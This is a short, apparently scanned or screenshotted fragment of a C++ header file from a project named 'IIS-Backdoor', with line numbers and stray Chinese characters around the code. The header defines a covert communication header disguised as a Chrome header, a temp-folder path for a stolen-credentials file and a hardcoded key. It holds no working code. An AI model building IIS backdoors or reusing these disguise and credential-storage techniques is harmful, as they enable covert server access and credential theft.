 Functions.h*
IIS-Backdoor
(全
1 #pragma once
2 #include "pch.h"
3 #include <Windows.h>
4
5 #define MAX_DATA 40000
6 #define BUFSIZE 4096
7
8 // Communication Header for the Response.
9 #define COM_HEADER "X-Chrome-Variations"
10 #define PASS_FILE "C:\\Windows\\Temp\\creds.db"
11 #define PASSWORD "thisismykey"
12
13
安全先师